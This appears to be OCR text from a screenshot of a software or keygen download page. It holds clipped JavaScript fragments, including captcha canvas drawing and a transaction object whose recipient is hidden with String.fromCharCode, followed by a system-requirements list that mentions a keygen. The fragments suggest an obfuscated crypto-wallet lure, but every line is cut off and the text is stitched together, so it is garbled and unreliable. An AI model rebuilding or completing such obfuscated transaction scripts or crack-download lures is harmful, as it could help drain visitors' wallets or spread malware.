
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
Dual-core for keyge
RAM:
4 GB or higher
Disk space:
64 GB for install